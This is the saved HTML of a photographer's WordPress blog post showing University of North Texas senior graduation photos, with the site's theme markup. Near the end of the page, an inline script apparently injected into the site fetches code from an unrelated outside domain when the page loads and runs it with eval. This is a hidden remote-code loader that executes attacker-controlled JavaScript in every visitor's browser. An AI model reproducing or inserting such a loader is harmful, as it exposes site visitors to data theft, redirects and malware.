		<link rel="icon" href="https://www.brandonjonesphotography.net/wp-content/uploads/2021/11/photographer-32.jpg" type="image/jpeg" sizes="16x16"/><link rel="icon" href="https://www.brandonjonesphotography.net/wp-content/uploads/2021/11/photographer-32.jpg" type="image/jpeg" sizes="32x32"/><link rel="apple-touch-icon" href="https://www.brandonjonesphotography.net/wp-content/uploads/2021/11/photographer-60.jpg"><link rel="apple-touch-icon" sizes="76x76" href="https://www.brandonjonesphotography.net/wp-content/uploads/2021/11/photographer-152.jpg"><link rel="apple-touch-icon" sizes="120x120" href="https://www.brandonjonesphotography.net/wp-content/uploads/2021/11/photographer-152.jpg"><link rel="apple-touch-icon" sizes="152x152" href="https://www.brandonjonesphotography.net/wp-content/uploads/2021/11/photographer-152.jpg"><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Google Analytics start -->
		<script>
			var _gaq = _gaq || [];
			_gaq.push(['_setAccount', 'UA-58769023-1']);
			_gaq.push(['_trackPageview']);

			(function() {
				var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			})();
		</script>
	<!-- Google Analytics end --><style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}

.bjp-gray { color: #979796; }

.text-white,
.text-white h1,
.text-white h1 a,
.text-white h2,
.text-white h2 a,
.text-white h3,
.text-white h3 a,
.text-white h4,
.text-white h4 a,
.text-white h5,
.text-white h5 a,
.text-white h6,
.text-white h6 a {
	color: #FFF;
}
</style>
</head>
<body id="the7-body" class="wp-singular post-template-default single single-post postid-9596 single-format-standard wp-embed-responsive wp-theme-dt-the7 wp-child-theme-dt-the7-child the7-core-ver-2.5.7.1 no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-main-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on no-avatars popup-message-style the7-ver-10.1.0.1 wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
<!-- The7 10.1.0.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header center widgets full-height shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover"  role="banner">

	<div class="top-bar full-width-line top-bar-empty top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="mini-widgets right-widgets"></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Brandon Jones Photography</div>
	<div id="site-description" class="assistive-text">Denton Wedding Photographer &amp; Engagement Photos &amp; Proposal Photographer</div>
	<a class="same-logo" href="https://www.brandonjonesphotography.net/"><img class=" preload-me" src="https://www.brandonjonesphotography.net/wp-content/uploads/2021/11/brandon-jones-photography-300-1.png" srcset="https://www.brandonjonesphotography.net/wp-content/uploads/2021/11/brandon-jones-photography-300-1.png 300w, https://www.brandonjonesphotography.net/wp-content/uploads/2021/11/brandon-jones-photography-600.png 600w" width="300" height="75"   sizes="300px" alt="Brandon Jones Photography" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713 first depth-0" role="presentation"><a href='https://www.brandonjonesphotography.net/denton-wedding-photographer/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Denton Wedding Photographer</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710 depth-0" role="presentation"><a href='https://www.brandonjonesphotography.net/denton-engagement-photos/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Denton Engagement Photos</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709 depth-0" role="presentation"><a href='https://www.brandonjonesphotography.net/denton-family-photographer/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Denton Family Photographer</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705 depth-0" role="presentation"><a href='https://www.brandonjonesphotography.net/about/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">About</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10872 depth-0" role="presentation"><a href='https://www.brandonjonesphotography.net/senior-photos-denton/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Denton Senior Photos</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10873 depth-0" role="presentation"><a href='https://www.brandonjonesphotography.net/denton-headshot-photographer/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Denton Headshot Photographer</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10874 last depth-0" role="presentation"><a href='https://www.brandonjonesphotography.net/contact/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul>
		<div class="mini-widgets"><a href="/request-a-quote/" class="microwidget-btn mini-button header-elements-button-1 show-on-desktop near-logo-first-switch in-menu-second-switch microwidget-btn-bg-on microwidget-btn-hover-bg-on border-on hover-border-on btn-icon-align-right" ><span>Book a Shoot</span></a></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713 first depth-0" role="presentation"><a href='https://www.brandonjonesphotography.net/denton-wedding-photographer/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Denton Wedding Photographer</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710 depth-0" role="presentation"><a href='https://www.brandonjonesphotography.net/denton-engagement-photos/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Denton Engagement Photos</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709 depth-0" role="presentation"><a href='https://www.brandonjonesphotography.net/denton-family-photographer/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Denton Family Photographer</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705 depth-0" role="presentation"><a href='https://www.brandonjonesphotography.net/about/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">About</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10872 depth-0" role="presentation"><a href='https://www.brandonjonesphotography.net/senior-photos-denton/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Denton Senior Photos</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10873 depth-0" role="presentation"><a href='https://www.brandonjonesphotography.net/denton-headshot-photographer/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Denton Headshot Photographer</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10874 last depth-0" role="presentation"><a href='https://www.brandonjonesphotography.net/contact/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-center breadcrumbs-off page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">Graduation Photos at UNT</h1></div>			</div>
		</div>

		

<div id="main" class="sidebar-right sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-9596" class="vertical-fancy-style post-9596 post type-post status-publish format-standard has-post-thumbnail category-uncategorized tag-denton tag-photos tag-senior tag-tx tag-unt category-1 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="11:31 am" href="https://www.brandonjonesphotography.net/2023/05/03/"><span class="entry-month">May</span><span class="entry-date updated">3</span><span class="entry-year">2023</span></a></div><span class="fancy-categories"><a href="https://www.brandonjonesphotography.net/category/uncategorized/" rel="category tag" style="background-color:#;color:#;">Brandon Jones Photography</a></span><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%202560%201280&#39;%2F%3E" data-src="https://www.brandonjonesphotography.net/wp-content/uploads/2023/04/191A6171-scaled-2560x1280.jpg" data-srcset="https://www.brandonjonesphotography.net/wp-content/uploads/2023/04/191A6171-scaled-2560x1280.jpg 2560w" width="2560" height="1280"  title="191A6171" alt="" /></div><div class="entry-content">
<p>I honestly think of this Spring as the coolest Spring we’ve had in the last few years, if not decade! Green grass, flowers blooming; it’s time for senior photos! I hope you enjoy these and congrats to all University of North Texas seniors who will be graduating in less than a month. Enjoy.</p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="683" class="wp-image-9597" src="https://www.brandonjonesphotography.net/wp-content/uploads/2023/04/191A6171-1024x683.jpg" alt="" srcset="https://www.brandonjonesphotography.net/wp-content/uploads/2023/04/191A6171-1024x683.jpg 1024w, https://www.brandonjonesphotography.net/wp-content/uploads/2023/04/191A6171-300x200.jpg 300w, https://www.brandonjonesphotography.net/wp-content/uploads/2023/04/191A6171-768x512.jpg 768w, https://www.brandonjonesphotography.net/wp-content/uploads/2023/04/191A6171-1536x1024.jpg 1536w, https://www.brandonjonesphotography.net/wp-content/uploads/2023/04/191A6171-2048x1365.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="683" height="1024" class="wp-image-9598" src="https://www.brandonjonesphotography.net/wp-content/uploads/2023/04/191A6132-683x1024.jpg" alt="" srcset="https://www.brandonjonesphotography.net/wp-content/uploads/2023/04/191A6132-683x1024.jpg 683w, https://www.brandonjonesphotography.net/wp-content/uploads/2023/04/191A6132-200x300.jpg 200w, https://www.brandonjonesphotography.net/wp-content/uploads/2023/04/191A6132-768x1152.jpg 768w, https://www.brandonjonesphotography.net/wp-content/uploads/2023/04/191A6132-1024x1536.jpg 1024w, https://www.brandonjonesphotography.net/wp-content/uploads/2023/04/191A6132-1365x2048.jpg 1365w, https://www.brandonjonesphotography.net/wp-content/uploads/2023/04/191A6132-scaled.jpg 1707w" sizes="(max-width: 683px) 100vw, 683px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="683" class="wp-image-9599" src="https://www.brandonjonesphotography.net/wp-content/uploads/2023/04/191A6271-1024x683.jpg" alt="" srcset="https://www.brandonjonesphotography.net/wp-content/uploads/2023/04/191A6271-1024x683.jpg 1024w, https://www.brandonjonesphotography.net/wp-content/uploads/2023/04/191A6271-300x200.jpg 300w, https://www.brandonjonesphotography.net/wp-content/uploads/2023/04/191A6271-768x512.jpg 768w, https://www.brandonjonesphotography.net/wp-content/uploads/2023/04/191A6271-1536x1024.jpg 1536w, https://www.brandonjonesphotography.net/wp-content/uploads/2023/04/191A6271-2048x1365.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="683" height="1024" class="wp-image-9600" src="https://www.brandonjonesphotography.net/wp-content/uploads/2023/04/191A6125-683x1024.jpg" alt="" srcset="https://www.brandonjonesphotography.net/wp-content/uploads/2023/04/191A6125-683x1024.jpg 683w, https://www.brandonjonesphotography.net/wp-content/uploads/2023/04/191A6125-200x300.jpg 200w, https://www.brandonjonesphotography.net/wp-content/uploads/2023/04/191A6125-768x1152.jpg 768w, https://www.brandonjonesphotography.net/wp-content/uploads/2023/04/191A6125-1024x1536.jpg 1024w, https://www.brandonjonesphotography.net/wp-content/uploads/2023/04/191A6125-1365x2048.jpg 1365w, https://www.brandonjonesphotography.net/wp-content/uploads/2023/04/191A6125-scaled.jpg 1707w" sizes="auto, (max-width: 683px) 100vw, 683px" /></figure>
</div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://www.brandonjonesphotography.net/category/uncategorized/" >Brandon Jones Photography</a></span><a class="author vcard" href="https://www.brandonjonesphotography.net/author/jbj0012/" title="View all posts by Brandon Jones" rel="author">By <span class="fn">Brandon Jones</span></a><a href="https://www.brandonjonesphotography.net/2023/05/03/" title="11:31 am" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-05-03T11:31:12-05:00">May 3, 2023</time></a></div><div class="entry-tags">Tags:&nbsp;<a href="https://www.brandonjonesphotography.net/tag/denton/" rel="tag">denton</a><a href="https://www.brandonjonesphotography.net/tag/photos/" rel="tag">photos</a><a href="https://www.brandonjonesphotography.net/tag/senior/" rel="tag">senior</a><a href="https://www.brandonjonesphotography.net/tag/tx/" rel="tag">tx</a><a href="https://www.brandonjonesphotography.net/tag/unt/" rel="tag">UNT</a></div></div>		<div class="author-info entry-author">
			<span class="author-avatar no-avatar"></span>			<div class="author-description">
				<h4><span class="author-heading">Author:</span>&nbsp;Brandon Jones</h4>
				<a class="author-link" href="https://www.brandonjonesphotography.net" rel="author">https://www.brandonjonesphotography.net</a>				<p class="author-bio">I'm a denton wedding photographer that loves photographing people and meeting new couples in this industry. So thankful to be able to have my own photography business and create images that couple will display and use for many years to come. Enjoy.</p>
			</div>
		</div>
	<nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><a class="nav-previous" href="https://www.brandonjonesphotography.net/twu-senior-photos-denton-tx/" rel="prev"><i class="icomoon-the7-font-the7-arrow-29-3" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Previous</span><span class="screen-reader-text">Previous post:</span><span class="post-title h4-size">Senior Graduation Photos at Texas Woman&#8217;s University</span></a><a class="nav-next" href="https://www.brandonjonesphotography.net/wildwood-inn-summer-wedding-photos/" rel="next"><i class="icomoon-the7-font-the7-arrow-29-2" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Next</span><span class="screen-reader-text">Next post:</span><span class="post-title h4-size">Wedding Photos of Claudia and Nolan at the Wildwood Inn Denton, TX</span></a></div></nav><div class="single-related-posts"><h3>Related Posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.brandonjonesphotography.net/farmers-branch-family-photographer/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.brandonjonesphotography.net/wp-content/uploads/2025/11/191A6486-scaled-110x80.jpg" data-srcset="https://www.brandonjonesphotography.net/wp-content/uploads/2025/11/191A6486-scaled-110x80.jpg 110w, https://www.brandonjonesphotography.net/wp-content/uploads/2025/11/191A6486-scaled-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.brandonjonesphotography.net/farmers-branch-family-photographer/">Farmers Branch Family Photographer</a><br /><time class="text-secondary" datetime="2025-11-13T20:53:33-06:00">November 13, 2025</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.brandonjonesphotography.net/denton-engagement-party-photos-at-at-the-table-in-argyle-tx/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.brandonjonesphotography.net/wp-content/uploads/2025/06/191A8652-1-scaled-110x80.jpg" data-srcset="https://www.brandonjonesphotography.net/wp-content/uploads/2025/06/191A8652-1-scaled-110x80.jpg 110w, https://www.brandonjonesphotography.net/wp-content/uploads/2025/06/191A8652-1-scaled-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.brandonjonesphotography.net/denton-engagement-party-photos-at-at-the-table-in-argyle-tx/">Denton Engagement Party Photos at At The Table in Argyle, TX</a><br /><time class="text-secondary" datetime="2025-06-03T12:23:32-05:00">June 3, 2025</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.brandonjonesphotography.net/fredericksburg-tx-wedding-photographer-national-museum-of-the-pacific-war-wedding/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.brandonjonesphotography.net/wp-content/uploads/2025/05/191A4225-1-scaled-110x80.jpg" data-srcset="https://www.brandonjonesphotography.net/wp-content/uploads/2025/05/191A4225-1-scaled-110x80.jpg 110w, https://www.brandonjonesphotography.net/wp-content/uploads/2025/05/191A4225-1-scaled-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.brandonjonesphotography.net/fredericksburg-tx-wedding-photographer-national-museum-of-the-pacific-war-wedding/">Fredericksburg TX Wedding Photographer &#8211; National Museum of the Pacific War Wedding</a><br /><time class="text-secondary" datetime="2025-05-29T11:57:47-05:00">May 29, 2025</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.brandonjonesphotography.net/denton-proposal-photographer/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.brandonjonesphotography.net/wp-content/uploads/2025/03/191A9694-110x80.jpg" data-srcset="https://www.brandonjonesphotography.net/wp-content/uploads/2025/03/191A9694-110x80.jpg 110w, https://www.brandonjonesphotography.net/wp-content/uploads/2025/03/191A9694-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.brandonjonesphotography.net/denton-proposal-photographer/">Denton Proposal Photographer</a><br /><time class="text-secondary" datetime="2025-03-24T21:25:54-05:00">March 24, 2025</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.brandonjonesphotography.net/denton-senior-photos-harper-denton-square/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.brandonjonesphotography.net/wp-content/uploads/2025/03/brandon-jones-photography-denton-wedding-photographer-25-110x80.jpg" data-srcset="https://www.brandonjonesphotography.net/wp-content/uploads/2025/03/brandon-jones-photography-denton-wedding-photographer-25-110x80.jpg 110w, https://www.brandonjonesphotography.net/wp-content/uploads/2025/03/brandon-jones-photography-denton-wedding-photographer-25-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.brandonjonesphotography.net/denton-senior-photos-harper-denton-square/">Denton Senior Photos &#8211; Harper &#8211; Denton Square</a><br /><time class="text-secondary" datetime="2025-03-15T10:23:19-05:00">March 15, 2025</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.brandonjonesphotography.net/denton-headshot-photographer/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.brandonjonesphotography.net/wp-content/uploads/2025/01/191A0036-scaled-110x80.jpg" data-srcset="https://www.brandonjonesphotography.net/wp-content/uploads/2025/01/191A0036-scaled-110x80.jpg 110w, https://www.brandonjonesphotography.net/wp-content/uploads/2025/01/191A0036-scaled-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.brandonjonesphotography.net/denton-headshot-photographer/">Denton Headshot Photographer</a><br /><time class="text-secondary" datetime="2025-01-25T17:42:11-06:00">January 25, 2025</time></div></article></div></section></div>
</article>

			</div><!-- #content -->

			
	<aside id="sidebar" class="sidebar">
		<div class="sidebar-content widget-divider-off">
			<section id="search-2" class="widget widget_search">	<form class="searchform" role="search" method="get" action="https://www.brandonjonesphotography.net/">
		<label for="the7-search" class="screen-reader-text">Search:</label>
		<input type="text" id="the7-search" class="field searchform-s" name="s" value="" placeholder="Type and hit enter &hellip;" />
		<input type="submit" class="assistive-text searchsubmit" value="Go!" />
		<a href="" class="submit"></a>
	</form>
</section>		</div>
	</aside><!-- #sidebar -->


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="block-2" class="widget widget_block widget_text wf-cell wf-1-4">
<p>Denton Wedding Photographer | Engagement Photographer | Denton Family Photographer | Denton, TX</p>
</section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					Copyright Brandon Jones Photography
                </div>

			
            <div class="wf-float-right">

				<div class="bottom-text-block"><p><a href="/blog">Blog</a> | <a href="/request-a-quote">Bookings</a></p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dt-the7-child\/*","\/wp-content\/themes\/dt-the7\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.brandonjonesphotography.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.brandonjonesphotography.net/wp-content/themes/dt-the7/js/main.min.js?ver=10.1.0.1" id="dt-main-js"></script>
<script type="text/javascript" src="https://www.brandonjonesphotography.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.brandonjonesphotography.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.brandonjonesphotography.net/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=10.1.0.1" id="jquery-mousewheel-js"></script>
